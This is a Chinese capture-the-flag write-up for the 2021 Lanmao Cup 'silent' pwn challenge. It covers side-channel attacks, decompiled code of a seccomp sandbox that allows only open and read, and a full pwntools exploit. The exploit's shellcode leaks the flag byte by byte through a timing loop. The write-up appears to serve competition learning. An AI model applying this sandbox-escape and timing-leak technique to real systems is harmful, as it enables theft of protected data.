CTF-PWN-沙箱逃脱-【侧信道爆破】(2021-蓝帽杯初赛-slient)
文章目录
- 侧信道攻击
- 测信道爆破
- 2021-蓝帽杯初赛-slient
- 先自己准备个flag
- 检查
- 沙箱
- IDA源码
- main
- sub_A60()
- 相关知识
- size_t getpagesize(void)
- void *mmap(void *addr, size_t length, int prot, int flags, int fd, off_t offset);
- range(i,j)
- 编写相关shellcode
- 发现
- "'的用法
- 此时爆破错误的异常
- Python ASCII码与字符相互转换
- 思路
- 相关判断
- exp
- 结果
侧信道攻击
侧信道攻击是一种安全攻击手段,它利用物理信息泄露来获取加密系统的秘密信息,如密钥等。侧信道攻击通常涉及以下方面:
- 电磁泄露:通过监测设备产生的电磁辐射来获取信息。
- 时序分析:通过分析加密操作的执行时间来推断密钥。
- 功率分析:也称为差分功耗分析(DPA),通过测量设备在处理不同数据时的功耗变化来推断密钥。
- 声学泄露:通过分析设备发出的声音来获取信息。
- 故障分析:故意引入错误或故障来破坏加密过程,从而获取关键信息。
- 此外,在实际操作中,攻击者可能会逐位猜测密钥,并通过观察侧信道信息的变化来判断猜测是否正确。例如,如果攻击者猜测的字符与实际密钥的某一位相同,可能会导致加密设备在某个特定时刻产生特定的电磁信号、声音或功耗变化。通过这种方式,攻击者可以逐步推断出完整的密钥。
侧信道攻击是一种非正常的攻击手段,是一种利用计算机不经意间发出的声音来判断计算机的执行情况,比如通过散热器的响声大小来判断计算机所运行程序的复杂性;通过窃听敲击键盘的声音来及进行破译你所输入的是什么;或者说是通过计算机组件再执行某些程序的时候需要消耗不同的电量,来监视你的计算机。
测信道爆破
2021-蓝帽杯初赛-slient
先自己准备个flag
说烂了已经不说了

检查
沙箱

看出沙箱只运行open和read
IDA源码
main
__int64 __fastcall main(__int64 a1, char **a2, char **a3)
{
unsigned int v3; // eax
__int128 v4; // xmm0
__int128 v5; // xmm1
__int128 v6; // xmm2
__int64 v8; // [rsp+48h] [rbp-68h]
__int64 v9; // [rsp+50h] [rbp-60h]
__int128 buf; // [rsp+60h] [rbp-50h] BYREF
__int128 v11; // [rsp+70h] [rbp-40h]
__int128 v12; // [rsp+80h] [rbp-30h]
__int128 v13; // [rsp+90h] [rbp-20h]
unsigned __int64 v14; // [rsp+A0h] [rbp-10h]
v14 = __readfsqword(0x28u);
sub_A60(a1, a2, a3);
v13 = 0LL;
v12 = 0LL;
v11 = 0LL;
buf = 0LL;
puts("Welcome to silent execution-box.");
v3 = getpagesize();
v9 = (int)mmap((void *)0x1000, v3, 7, 34, 0, 0LL);
read(0, &buf, 0x40uLL);
prctl(38, 1LL, 0LL, 0LL, 0LL);
prctl(4, 0LL);
v8 = seccomp_init(0LL);
seccomp_rule_add(v8, 2147418112LL, 2LL, 0LL);
seccomp_rule_add(v8, 2147418112LL, 0LL, 0LL);
seccomp_load(v8);
v4 = buf;
v5 = v11;
v6 = v12;
*(_OWORD *)(v9 + 48) = v13;
*(_OWORD *)(v9 + 32) = v6;
*(_OWORD *)(v9 + 16) = v5;
*(_OWORD *)v9 = v4;
((void (__fastcall *)(__int64, __int64, __int64))v9)(3735928559LL, 3735928559LL, 3735928559LL);
return 0LL;
}
即输入0x40的内容,然后执行该内容
sub_A60()
int sub_A60()
{
setvbuf(stdin, 0LL, 2, 0LL);
setvbuf(stdout, 0LL, 2, 0LL);
return setvbuf(stderr, 0LL, 2, 0LL);
}
相关知识
size_t getpagesize(void)
函数说明:返回一分页的大小,单位为字节(byte)。此为系统的分页大小,不一定会和硬件分页大小相同。
返回值:内存分页大小。
附加说明:在 Intel x86 上其返回值应为4096即0x1000
使用getpagesize函数获得一页内存大小
void *mmap(void *addr, size_t length, int prot, int flags, int fd, off_t offset);
深入理解mmap
If addr is NULL, then the kernel chooses the (page-aligned)
address at which to create the mapping; this is the most portable
method of creating a new mapping. If addr is not NULL, then the
kernel takes it as a hint about where to place the mapping; on
Linux, the kernel will pick a nearby page boundary (but always
above or equal to the value specified by
/proc/sys/vm/mmap_min_addr) and attempt to create the mapping
there. If another mapping already exists there, the kernel picks
a new address that may or may not depend on the hint. The
address of the new mapping is returned as the result of the call.
Linux 为 mmap 分配虚拟内存时,总是从最接近 addr 的页边缘开始的,而且保证地址不低于 /proc/sys/vm/mmap_min_addr 所指定的值。
可以看到,mmap_min_addr = 65536 = 0x10000,因此刚才判断程序利用 mmap 函数在 0x10000 处开辟一个 page 的空间。
- addr:指定映射区的起始地址。通常设置为 NULL,让系统自动选择合适的地址。如果设置了 MAP_FIXED 标志,则需要提供一个具体的地址。
- length:映射区的长度,即要映射的内存大小,单位为字节。
- prot:映射区的访问权限,可以是以下值的组合:
PROT_READ:可读
PROT_WRITE:可写
PROT_EXEC:可执行
PROT_NONE:不可访问 - flags:映射区的属性,可以是以下值的组合:
MAP_SHARED:对映射区的写入操作会写回到文件中
MAP_PRIVATE:对映射区的写入操作不会写回到文件中
MAP_FIXED:使用指定的映射起始地址,如果指定的地址无法成功建立映射,则调用失败
fd:文件描述符,指定映射区的数据来源。如果为 -1,表示不关联任何文件。 - offset:文件映射偏移量,表示从文件的哪个位置开始映射。通常设置为 0。
- 返回值:
成功时,返回映射区的起始地址;
失败时,返回 MAP_FAILED(通常为 (void *)-1)。
range(i,j)
对应为i到j-1
编写相关shellcode
函数生成官方文档



发现
发现open内的参数同样为字符串时对应的shellcode会有所区别

当参数为字符串和无字符串时对应的内容也不同

"'的用法
三引号用法

此时爆破错误的异常
Python ASCII码与字符相互转换
思路
先打开文件然后读出文件内容到某个可访问的位置,然后再一一比较各个字节的字符。由于只能打开文件和读入文件,为了区分比较各个字节结果的对错,可以用到接受时的时间间隔。
如果比较成功了,那么程序将进入死循环(我们可以通过time这个模块来获取时间戳的差值),比如时间超过2秒那么我们对于flag的一个字节就爆破成功,超过两秒的原因是在未出现异常时设置了持续时间3秒的接收的操作,持续三秒后时间间隔肯定大于2秒,而出现异常的也就是没进入循环的(比较错误的)会出现异常。 同时配上python中的try和except这两个关键字就可以实现逐位的爆破。
相关判断
try:
f.recv(timeout=3)# python代码执行到这里时该语句持续三秒,啥都没有那么接受空,而此时如果比较正确,那么将持续三秒,如果出现异常,那么直接到异常处理,异常处理时间间隔小于2秒
f.close()
except:
pass
f.close()
end=time.time()
if end-begin>2:
flag=flag+chr(j)






print("第",s,"位"+"到第",e-1,"位的内容:",flag)
break
exp
需要注意的是,如果我们open的文件过多,系统会发生错误:OSError: [Errno 24] Too many open files,所以我们每次爆破的flag的字节数有限制,需要对索引进行调整

但我发现我的exp不会有这种情况

import time
from pwn import*
context(os="linux",arch="amd64",log_level="debug")
#gdb.attach(f,"b main")
s=0 #0 4 8 12 16 20
e=4 #4 8 12 16 20 24
flag=""
for i in range(s,e):
for j in range(0x20,0x80):
f=process("./chall")
f.recvuntil(b"Welcome to silent execution-box.\n")
payload=shellcraft.amd64.open("flag")
payload=payload+shellcraft.amd64.read("rax",0x10080,30) # mmap分配按照一定规则分配,此时得到地址为0x10000
payload=payload+'''
loop:
cmp byte ptr [0x10080+{0}],{1}
je loop
'''.format(i,j)
f.sendline(asm(payload))
begin=time.time()
try:
f.recv(timeout=3)# python代码执行到这里时该语句持续三秒,啥都没有那么接受空,而此时如果比较正确,那么将持续三秒,如果出现异常,那么直接到异常处理,异常处理时间间隔小于2秒
f.close()
except:
pass
f.close()
end=time.time()
if end-begin>2:
flag=flag+chr(j)
print("第",s,"位"+"到第",e-1,"位的内容:",flag)
break
结果